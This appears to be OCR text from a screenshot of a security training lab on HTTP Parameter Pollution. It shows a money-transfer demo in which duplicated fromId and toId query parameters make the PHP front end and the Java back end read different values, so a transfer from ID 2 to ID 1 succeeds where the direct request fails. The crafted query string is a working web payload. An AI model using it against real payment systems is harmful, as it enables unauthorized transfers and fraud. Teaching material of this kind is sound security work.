 Applications Firefox
HTTP Parameter Pollution - Mozilla Firefox
HTTP Parameter Pollution
training.local/hpp/?fromId=2&fromId=1&toId=1&toId=2&amount=100
BURP
HTTP Parameter Pollution
MONEY TRANSFER
Success
LINK1 (from ID=1 to ID=2: SUCCESS): ?fromId=1&toId=2&amount=100
LINK2 (from ID=2 to ID=1: FAILURE): ?fromId=2&toId=1&amount=100
LINK3 (from ID=2 to ID=1: SUCCESS – HTTP PARAMETER POLLUTION): ?fromId=2&fromId=1&toId=1&toId=2&amount=100
WEB APPLICATION: PHP
$_GET['fromId'] 1
$_GET['toId'] 2
$_SERVER['QUERY_STRING'] fromId=2&fromId=1&toId=1&toId=2&amount=100
WEB SERVICE: JAVA
{"status":"success", "fromId":"2", "toId":"1","amount":"100"}
Burp Suite Community Edition v1....
HTTP Parameter Pollution - Mozill...
1 / 2